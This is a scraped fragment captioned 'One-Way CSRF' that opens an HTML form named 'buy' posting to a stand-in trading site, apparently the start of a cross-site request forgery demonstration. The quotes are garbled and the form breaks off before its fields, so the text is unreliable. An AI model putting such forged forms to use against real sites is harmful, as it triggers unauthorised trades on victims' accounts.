 One-Way CSRF
<html>
<body>
<FORM NAME=quot;buyquot; ENCTYPE=quot;text/plainquot;
   action=quot;http://trade.example.com/x...